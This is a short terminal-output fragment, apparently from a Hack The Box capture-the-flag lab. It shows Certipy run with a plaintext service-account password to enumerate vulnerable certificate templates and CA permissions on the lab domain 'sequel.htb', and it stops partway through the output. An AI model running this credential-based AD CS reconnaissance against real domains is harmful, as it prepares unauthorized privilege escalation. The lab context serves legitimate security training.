 └─$ certipy-ad find -u 'ca_svc@sequel.htb' -p 'WqSZAF6CysDQbGb3' -dc-ip '10.10.11.51' -vulnerable -stdout
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0×80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : SEQUEL.HTB\Administrators
      Access Rights
        ManageCa                        : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        ManageCertificates              : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        Enroll                          : SEQUEL.HTB\Authenticated Users